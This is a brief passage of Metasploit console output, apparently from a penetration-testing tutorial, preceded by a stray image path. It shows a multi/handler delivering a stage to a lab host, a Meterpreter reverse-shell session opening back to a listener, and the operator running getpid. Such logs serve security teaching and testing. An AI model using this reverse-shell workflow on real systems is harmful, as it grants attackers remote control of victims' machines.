 msf5 exploit(multi/handler) > [*] Sending stage (180295 bytes) to 10.211.55.3
[*] Meterpreter session 56 opened (10.211.55.2:5555 -> 10.211.55.3:50681) at 2020-04-09 01:24:12 +0800
msf5 exploit(multi/handler) > sessions 56
[*] Starting interaction with 56...
meterpreter > getpid
Current pid: 3884
meterpreter >